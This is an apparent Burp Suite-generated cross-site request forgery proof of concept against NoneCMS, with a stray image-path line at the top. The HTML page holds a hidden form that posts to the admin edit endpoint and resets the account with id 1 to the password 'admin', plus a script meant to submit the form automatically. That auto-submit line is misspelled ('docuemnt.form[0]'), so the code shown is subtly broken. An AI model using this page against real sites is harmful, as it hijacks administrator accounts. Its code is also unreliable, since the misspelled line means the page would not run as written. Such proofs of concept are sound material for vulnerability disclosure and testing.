 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/public/index.php/admin/admin/
edit.html" method="POST">
<input type="hidden" name="username" value="nonecms" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="password" value="admin" />
<input type="hidden" name="repassword" value="admin" />
<input type="hidden" name="role&#95;id" value="" />
<input type="hidden" name="islock" value="0" />
<input type="hidden" name="id" value="1" />
</form>
<script>docuemnt.form[0].submit();</script>
</body>
</html>